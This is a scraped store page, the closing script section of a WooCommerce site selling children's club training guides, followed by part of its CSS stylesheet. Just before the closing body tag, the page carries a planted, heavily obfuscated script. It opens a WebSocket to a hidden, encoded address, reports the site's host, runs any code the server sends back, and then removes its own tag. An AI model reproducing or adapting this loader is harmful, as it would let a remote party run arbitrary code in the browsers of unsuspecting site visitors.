<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1767398400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"82572e197b","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.4" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":21087,"name":"BOLT Games 101 Life Skill Training Leader Guide","categories":[{"name":"Sports &amp; Games"}],"price":799},{"id":21023,"name":"BOLT Soccer Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"Sports &amp; Games"}],"price":1499},{"id":21022,"name":"BOLT Getting Strong Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"Sports &amp; Games"}],"price":1499},{"id":21021,"name":"BOLT Games 101 Life Skill Training Guide for Kids (5 Pack)","categories":[{"name":"Sports &amp; Games"}],"price":1499}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109281542\",\"post\":\"21024\",\"tz\":\"-6\",\"srv\":\"www.pioneerclubs.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109281542", "21024" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"fa4001ee45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":21024,"pn":"BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)","pc":"Sports &amp; Games","pp":"14.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Clubs","BOLT (grades 1-6)","Life Skills","Sports &amp; Games","BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='c9f31734fd46f77c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=c16a5320fa475530d9583c34fd356ef5
body_size: 7924
content:
.fusion_builder_column{float: left;}
.dashboard_boxes .fusion-title h3 {
    display: inline-block;
    font-size: 20px;
    padding-left: 5px !important;
}

.dashboard-title-container p {
    float: left;
    padding: 20px;
}

.dashboard_boxes .fusion-title .fa {
    font-size: 21px !important;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    border: 1px solid #e0dede;
    margin-bottom: 10px !important;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    padding: 15px 20px;
}

.dashboard_settings_container.edit_address_info .u-columns.woocommerce-Addresses.col2-set.addresses {
    padding: 0 15px;
}

div#wcmca_custom_addresses .u-column2.col-2.woocommerce-Address {
    padding-left: 0;
}

.dashboard_settings_container.catalog-tools .catalog-attribute-sec h4 {
    margin-top: 18px;
}

.archive main#main {
    min-height: 1000px;
}

.equal-height-row{ display: table; width: 100%; }  
.equal-height-col{ display: table-cell; float: none !important; vertical-align: top; }

body.archive.search.search-no-results #main #sidebar {
    position: relative;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap p.woocommerce-info {
      max-width: 100%;
}

body.archive.search.search-no-results #main .products.woocommerce-page.prdctfltr-added-wrap {
      clear: both;
    padding-top: 50px;
    margin-left: 6px;
}

.woocommerce-cart .woocommerce-info:before, .woocommerce-cart .woocommerce-message:before {
    margin-left: -15px;
}

.dashboard_settings_container h4 {
    margin-top: 35px;
}

.logo_list td img {
    max-width: 35px;
    max-height: 35px;
}

.dashboard_settings_container h3 {
  padding-left: 0 !important;
}

.dashboard_settings_container a.remove_order, .dashboard_settings_container a.remove_other_link {
    float: right;
    text-decoration: underline;
}

.resources_sec .view_all_btn {
    font-size: 12px;
    margin-left: 0px;
    text-decoration: underline;
}

.woocommerce-orders .woocommerce-MyAccount-content {
    padding: 20px !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}

.woocommerce-edit-address .woocommerce-MyAccount-content form input {
    display: block;
    width: 100%;
}

.woocommerce-checkout .woocommerce-message {
  text-align: center;
}

.order_section .address .order_data_column h3 {
    padding-left: 0 !important;
    font-size: 16pt;
}

.fusion-body .woocommerce-MyAccount-content .fusion-title h3 {
    font-size: 16pt;
}

.woocommerce-MyAccount-content > .container {
    padding-left: 0 !important;
    padding-right: 0 !important;
    width: auto;
}

.woocommerce-MyAccount-content {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

@media only screen and (max-width: 1000px) {
  .dashboard-title-container {
    margin-right: 0 !important;
  }
}
  
.fusion-layout-column .fusion-column-wrapper {
    min-height: 0px !important;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-title {
    font-size: 12px;
    text-align: center;
    margin-top: 10px;
}

body ul.sp-products.small .sp-product.sp-product-variation .sp-content {
    height: 180px;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    font-size: 14px;
    padding: 5px 10px;
}

ul.sp-products.grid .sp-product .sp-content {
    padding: 25px;
}

ul.sp-products.grid .sp-product .sp-content .sp-title {
    font-size: 20px;
    margin-top: 10px;
}

ul.sp-products.grid .sp-product .sp-content span.woocommerce-Price-amount.amount {
    font-weight: normal;
}

body ul.sp-products.grid .sp-product .sp-thumbnail .show-alt-img {
    margin-top: -25px;
    margin-right: -25px;
}

div#slider-navigation .button {
    margin: 5px;
}

div#productViewType {
    margin-left: 6px;
}

ul.sp-products.list .sp-product .sp-thumbnail img, ul.sp-products.full .sp-product .sp-thumbnail img {
    padding: 30px;
}
form.woocommerce-content-box.full-width.checkout_coupon, .woocommerce-checkout p#otherrefnum_field2, .woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead, .woocommerce-checkout h3#order_review_heading {
    display: none !important;
}
span.select2.select2-container {
    width: 100% !important;
	min-width: 200px;
}
ul.sp-products .attribute-name {
    font-weight: bold;
}

ul.sp-products .sp-attributes > span {
    font-weight: bold;
}

.sph-background .fusion-column-wrapper h3 {
    font-size: 16px;
}

#menu-widget-2 ul li a:after {
    content: '' !important;
}

img.fusion-standard-logo {
    height: 43px !important;
}

body .fusion-header .fusion-logo {
    margin-top: 5px;
    margin-bottom: 5px;
}

.fusion-header .fusion-main-menu > ul > li > a {
    height: 50px;
    line-height: 50px;
}

body .fusion-main-menu .fusion-dropdown-menu > .sub-menu, body .fusion-main-menu .fusion-megamenu-wrapper {
    margin-top: 0px;
}

.fusion-main-menu .fusion-dropdown-svg {
    bottom: 20px;
}

body .select2-container {
    z-index: 1000000;
}

.fusion-header li.searchbox {
    line-height: 50px;
    height: 50px;
}

.woocommerce-account .page .post-wrap {
    padding: 40px 30px;
}
.edit-order-container {
  padding: 15px;
  background: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none !important;
    width: 100% !important;
    text-align: right;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100% !important;
    float: none !important;
    margin-left: 0 !important;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders {
    padding-right: 20px;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table {
    width: 100%;
    float: left;
}
.in8_packing_list .woocommerce-table a {
    color: #aaa9a9;
}

#show-order-invoices {
    float: right;
    width: 53%;
}

.woocommerce-orders-table__row {
    cursor: pointer;
}

.woocommerce-orders-table__row.active {
    background: #eee;
    border: 1px solid #c6c9cc;
}

.woocommerce-account .woocommerce-MyAccount-navigation-link--dashboard,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-address,
.woocommerce-account .woocommerce-MyAccount-navigation-link--edit-account,
.woocommerce-account .woocommerce-MyAccount-navigation-link--customer-logout {
    display: none !important;
}

.woocommerce-account .page .post-wrap h1 {
    display: none;
}

.woocommerce-account .et_pb_extra_column_main,
.woocommerce-account .et_pb_extra_column_main {
    width: 100% !important;
    max-width: 100% !important;
    flex-basis: 100% !important;
}
.et_pb_extra_column_sidebar {
    display: none !important;
}
.list_of_invoices{
    margin: 0 !important;
    border-left: 1px solid #ddd !important;
    border-right: none !important;
    border-radius: 0 !important;
}
.list_of_invoices{
    background: #f9f9f9;
}
.order-invoices-list h2{
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
}
.woocommerce-orders-table__cell-order-total,
.woocommerce-orders-table__cell-order-paid,
.woocommerce-orders-table__cell-order-remaining,
.woocommerce-orders-table__cell-order-invoices-row,
.woocommerce-orders-table__cell-order-overdue,
.woocommerce-orders-table__cell-order-date,
.woocommerce-orders-table__cell-order-products{
    width: 14%
}
.woocommerce-orders-table__cell-order-invoices-row{
    width: 8%;
}
#the-title{
    display: block !important;
}

.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info .button{
    display: none;
}
.woocommerce table.shop_table.list_of_invoices{
    width: 98%;
    margin-left: 2% !important;
    border: 0 !important;
}
.woocommerce table.shop_table.list_of_invoices td{
    border: none !important;
}

.woocommerce-orders-table__cell-order-products{
    position: relative;
}
span.invoices-collapse {
    font-size: 0;
    display: inline-block;
    /*position: relative;*/
    width: 14%;
}
.invoices-collapse:before{
    position: absolute;
    content: '+';
    left: 7px;
    top: 50%;
    margin-top: -13px;
    width: 100%;
    height: 100%;
    font-size: 18px;
    font-weight: bold;
}
.woocommerce-orders-table__row.active .invoices-collapse:before{
    content: "\2013";
    margin-top: -16px;
}
span.order-products-title{
    display: inline-block;
    width: 85%;
}
.invoices-row{
  _background: #F9F9F9;
    border:1px solid #c6c9cc;
}
.invoices-row > td{
    border-top: none !important;
    _border-right: 2px solid transparent;
    padding: 25px 0 !important;
}
.invoices-row h4 {
    font-size: 16px !important;
    font-weight: 500 !important;
    margin-bottom: 5px !important;
}
.invoices-row p {
  margin-bottom: 0 !important;
}
.invoices-row .order-status {
    color: green !important;
}
.invoices-row .order-status, .invoices-row .order-date, .invoices-row .order-total{
  font-weight: bold !important;
  font-size: 20px !important;
}
.invoices-row .order-total{
  color:#DD3333 !important;
}
.invoices-row table tbody tr{
  background-color:#ffffff;
}
.invoices-row table tr:hover{
  background-color: #fff !important;
}
.invoices-row table thead tr{
  background-color:#f3f3f3;
}
.woocommerce-orders-table__cell .pay {
  margin: 0 10px;
}
.invoices-row table td,.invoices-row table th {
  padding: 5px !important;
}
.ui-widget.ui-widget-content {
    background: #fff;
}
button#apply_range,.track-btn.button,.my_account_tracking .order-actions a.track-btn.button {
    _background: #dd3333 !important;
    color: #fff;
}
select#order_type {
    height: 35px;
    background: #fff;
}
#wcmca_address_form_billing p.form-row, #wcmca_address_form_shipping p.form-row {
    margin-bottom: 10px !important;
}
td .vc_row {
    margin: 0;
}

/* change red color to dark gray */
.woocommerce-account .button {
    background: #dd3333;
    color: #fff;
    padding: 10px 20px;
    margin-bottom: 15px;
    display: inline-block;
}
.woocommerce-account article{
    border-color: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info{
    background: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info:before{
    color: #000000 !important;
}

.woocommerce-table__product-name.product-name .product-sku{
    font-size: 14px;
